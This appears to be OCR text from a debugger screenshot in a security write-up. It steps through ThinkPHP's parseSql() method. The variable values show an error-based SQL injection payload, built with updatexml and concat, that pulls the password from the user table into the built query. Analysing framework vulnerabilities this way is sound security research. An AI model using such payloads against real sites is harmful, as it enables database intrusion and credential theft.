 index.html
IndexController.class.php
Model
View
index.html
Runtime
index.html
README.md
Public
ThinkPHP
.htaccess
composer.json
index.php
README.md
Scratches and Consoles
外部库
973 * @return string
974 */
975 public function parseSql($sql,$options=array()){ $sql: "SELECT * FROM `user` WHERE 3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)# LIMIT 1 "
976 $sql = str_replace(
977 array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%LOCK%','%COMMENT%','%FORCE%'),
978 array(
979 $this->parseTable($options['table']),
980 $this->parseDistinct( distinct: isset($options['distinct'])?$options['distinct']:false),
981 $this->parseField( fields: !empty($options['field'])?$options['field']:'*'),
982 $this->parseJoin( join: !empty($options['join'])?$options['join']:''),
983 $this->parseWhere( where: !empty($options['where'])?$options['where']:''),
984 $this->parseGroup( group: !empty($options['group'])?$options['group']:''),
985 $this->parseHaving( having: !empty($options['having'])?$options['having']:''),
986 $this->parseOrder( order: !empty($options['order'])?$options['order']:''),
987 $this->parseLimit( limit: !empty($options['limit'])?$options['limit']:''),
988 $this->parseUnion( union: !empty($options['union'])?$options['union']:''),
989 $this->parseLock( lock: isset($options['lock'])?$options['lock']:false),
990 $this->parseComment( comment: !empty($options['comment'])?$options['comment']:''),
991 $this->parseForce( index: !empty($options['force'])?$options['force']:'') $options: {where => "3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0
992 ),$sql);
993 return $sql; $sql: "SELECT * FROM `user` WHERE 3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)# LIMIT 1 "
994 }
995
996 /**
997 * 获取最近一次查询的sql语句
998 * @param string $model 模型名
999 * @access public
1000 * @return string
1001 */
1002 public function getLastSql($model='') {
\Think\Db › Driver › parseSql()
index.php ×
Debugger 控制台 Output
变量
观察点
$options = {array} [4]
$sql = "SELECT * FROM `user` WHERE 3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)# LIMIT 1 "
$this = {Think\Db\Driver\Mysql} [17]
$options = {array} [4]
先知社区